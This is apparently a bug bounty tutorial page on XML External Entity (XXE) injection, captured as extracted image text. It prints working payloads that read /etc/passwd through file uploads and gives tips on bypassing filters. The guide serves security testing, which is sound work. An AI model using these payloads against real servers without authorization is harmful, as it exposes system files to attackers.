 BBH Vulnerability Guide by zseano
https://www.bugbountyhunter.com/vulnerability/?type=xxe
12
go check for any XML errors on burp!
Other vulnerability types
Cross Site Scripting (XSS)
Cross Site Request Forgery (CSRF)
Open Redirects (+Oauth flows)
Server Side Request Forgery (SSRF)
SQL Injection (SQLi)
Command Injection
Insecure Direct Object Reference (IDOR)
XML External Entity (XXE)
</note>
Pretty straight forward right? The above simples stores the information for a developer to easily access. However XML
files also have the ability to reference local files (such as /etc/passwd) and because of this and how XML works, this
allows an attacker to extract this sensitive information.
<?xml version="1.0"?>
<!DOCTYPE data [
<!ELEMENT data (#ANY)>
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<data>&file;</data>
If you managed to upload a valid .xml file with the above and they were not filtering against malicious XML entities,
then the code above will reveal the contents of file:///etc/passwd.
The most common hurdle researchers will face when testing for XXE is filtering. Most web applications you test will
have some sort of "defence" to prevent malicious XML from executing. Approach this the same way you would with
XSS and try work out what exactly is being filtered (hard-coded values for example?) and try build a bypass. A great
article on this can be found here: https://lab.wallarm.com/xxe-that-can-bypass-waf-protection-98f679452ce0/
Testing for XXE injection
File Uploads
Anytime you see a file upload feature always try upload an .XML file and try to read local files. A really simple payload
to use as a test to see how they are handling XML uploads is:
<!--?xml version="1.0" ?-->
<!DOCTYPE replace [<!ENTITY example "Doe"> ]>
<userInfo>
<firstName>John</firstName>
<lastName>&example;</lastName>
</userInfo>
If uploaded successfully, when visited it will display John Doe. The DOCTYPE has been set to replace &example; with Doe
and this means the server processed this. Now you can start attempting to read & extract local files.
<?xml version="1.0"?><!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]><root>&test;</root>
THE XSS RAT
-
BUGBOUNTY
HUNTER.COM